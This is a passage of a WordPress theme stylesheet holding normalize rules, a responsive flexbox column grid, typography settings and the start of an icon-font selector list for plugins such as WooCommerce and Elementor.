optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  .site .container-fluid:before, .site .container-fluid:after {
    content: none; }

.container-wide {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }

.row, .cross-sells .products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .site .row:before, .site .cross-sells .products:before, .cross-sells .site .products:before, .site .row:after, .site .cross-sells .products:after, .cross-sells .site .products:after {
    content: none; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  float: none; }

.col-xs-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-xs-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-xs-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

.col-xs-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-xs-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-xs-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.col-xs-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-xs-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-xs-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

.col-xs-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-xs-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-xs-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 576px) {
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-xl-pull-0 {
    right: auto; }
  .col-xl-pull-1 {
    right: 8.33333%; }
  .col-xl-pull-2 {
    right: 16.66667%; }
  .col-xl-pull-3 {
    right: 25%; }
  .col-xl-pull-4 {
    right: 33.33333%; }
  .col-xl-pull-5 {
    right: 41.66667%; }
  .col-xl-pull-6 {
    right: 50%; }
  .col-xl-pull-7 {
    right: 58.33333%; }
  .col-xl-pull-8 {
    right: 66.66667%; }
  .col-xl-pull-9 {
    right: 75%; }
  .col-xl-pull-10 {
    right: 83.33333%; }
  .col-xl-pull-11 {
    right: 91.66667%; }
  .col-xl-pull-12 {
    right: 100%; }
  .col-xl-push-0 {
    left: auto; }
  .col-xl-push-1 {
    left: 8.33333%; }
  .col-xl-push-2 {
    left: 16.66667%; }
  .col-xl-push-3 {
    left: 25%; }
  .col-xl-push-4 {
    left: 33.33333%; }
  .col-xl-push-5 {
    left: 41.66667%; }
  .col-xl-push-6 {
    left: 50%; }
  .col-xl-push-7 {
    left: 58.33333%; }
  .col-xl-push-8 {
    left: 66.66667%; }
  .col-xl-push-9 {
    left: 75%; }
  .col-xl-push-10 {
    left: 83.33333%; }
  .col-xl-push-11 {
    left: 91.66667%; }
  .col-xl-push-12 {
    left: 100%; }
  .col-xl-offset-0 {
    margin-left: 0%; }
  .col-xl-offset-1 {
    margin-left: 8.33333%; }
  .col-xl-offset-2 {
    margin-left: 16.66667%; }
  .col-xl-offset-3 {
    margin-left: 25%; }
  .col-xl-offset-4 {
    margin-left: 33.33333%; }
  .col-xl-offset-5 {
    margin-left: 41.66667%; }
  .col-xl-offset-6 {
    margin-left: 50%; }
  .col-xl-offset-7 {
    margin-left: 58.33333%; }
  .col-xl-offset-8 {
    margin-left: 66.66667%; }
  .col-xl-offset-9 {
    margin-left: 75%; }
  .col-xl-offset-10 {
    margin-left: 83.33333%; }
  .col-xl-offset-11 {
    margin-left: 91.66667%; }
  .col-xl-offset-12 {
    margin-left: 100%; } }

.col-xs-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1; }

.col-xs-last {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

@media (min-width: 576px) {
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 768px) {
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

.row-xs-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.row-xs-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.row-xs-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

@media (min-width: 576px) {
  .row-sm-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-sm-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-sm-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 768px) {
  .row-md-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-md-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-md-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-lg-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-lg-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-xl-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-xl-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

.col-xs-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.col-xs-center {
  -ms-flex-item-align: center;
  align-self: center; }

.col-xs-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

@media (min-width: 576px) {
  .col-sm-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-sm-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-sm-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 768px) {
  .col-md-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-md-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-md-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 992px) {
  .col-lg-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-lg-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-lg-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 1200px) {
  .col-xl-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-xl-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-xl-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem; }

h1, h2, h3, h4, h5, h6 {
  margin: 10px 0; }
  h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
    margin-top: 0; }
  h1:last-child, h2:last-child, h3:last-child, h4:last-child, h5:last-child, h6:last-child {
    margin-bottom: 0; }

h1 + h2 {
  margin-top: 15px; }

h3 + h4,
h4 + h5,
h5 + h6 {
  margin-top: 25px; }

p {
  margin: 0 0 30px; }
  p:last-child {
    margin-bottom: 0; }
  p.only-nbsp {
    line-height: 1em;
    margin: 0; }

.dropcaps {
  font-size: 3.33em;
  font-weight: 700;
  float: left;
  margin: 0 10px 0 0;
  line-height: 1;
  position: relative; }

dfn, em, i {
  font-style: italic; }

cite {
  font-style: normal; }

address {
  margin: 0 0 1.4em; }

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 16px; }

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted;
  text-decoration: none; }

mark, ins {
  text-decoration: none;
  padding: 0 2px; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
## Icons
--------------------------------------------------------------*/
#toTop:before, .site-header .header-search .search-form__submit[type='submit']:before, .site-header .header-search .cherry-search .cherry-search__form .cherry-search__submit[type='submit']:before, .search-form__toggle, .search-form__close, .main-navigation .menu a::after, .social-list .social-list__items .menu-item > a::before, .swiper-button-next:before, .swiper-button-prev:before,
.swiper-container .swiper-button-next:before,
.swiper-container .swiper-button-prev:before, .post-format-link:before, .widget_calendar tfoot td a:before, .widget_archive label:before,
.widget_categories label:before, .cs-instagram__cover:after, .mejs-video .mejs-overlay-button:before, .cherry-team .team-meta .team-meta_item:before, .elementor-widget-video .elementor-custom-embed-play i, #tribe-events .tribe-bar-views-list span[class*="tribe-icon"]:before, #tribe-events #tribe-bar-dates:before, #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:before, #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .woocommerce a.remove:before, .woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before, .site-header-cart .site-header-cart__wrapper .shopping_cart-dropdown-wrap .cart_list .mini_cart_item .remove::before, .woocommerce nav.woocommerce-pagination a.next:before,
.woocommerce nav.woocommerce-pagination a.prev:before, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss:after, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss:after, .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove::before, .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.comment-navigation .nav-previous > a:before,
.comment-navigation .nav-next > a:before,
.posts-navigation .nav-previous > a:before,
.posts-navigation .nav-next > a:before,
.post-navigation .nav-previous > a:before,
.post-navigation .nav-next > a:before, a[data-popup="magnificPopup"]:after, .cherry-projects-single .featured-image a:before,
.cherry-projects-single .additional-image a:before, #tribe-events ul.tribe-events-sub-nav a:before, .woocommerce .wishlist_compare_button_block button.button.btn:after,
